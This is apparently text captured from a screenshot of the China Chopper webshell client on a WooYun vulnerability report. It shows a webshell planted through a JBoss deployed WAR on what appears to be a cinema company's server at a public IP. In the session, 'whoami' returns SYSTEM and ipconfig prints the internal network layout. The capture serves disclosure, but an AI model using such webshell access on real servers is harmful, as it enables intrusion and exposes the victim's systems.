 中国菜刀@XiaoDao.0.12.30
http://124.128.192.226...
http://124.128.192.226...
星期三 2015-06-17 五月初二
[*] 磁盘列表 [ C:D:E:G: ]
D:\sd_cinema\jboss-cinema\server\default\tmp\deploy\tmp497454918696398050is-exp.war\> whoami
nt authority\system
D:\sd_cinema\jboss-cinema\server\default\tmp\deploy\tmp497454918696398050is-exp.war\> ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dcc0:db2:7fab:36cf%13
IPv4 地址 . . . . . . . . . . . . : 192.168.1.77
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::188c:2c3b:2f0c:e75a%11
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{CF74A770-9A95-43BE-B314-281197E51082}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{4A8D43AA-C62D-4508-838C-F93247F325CF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 3:
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
www.wooyun.org
GB2312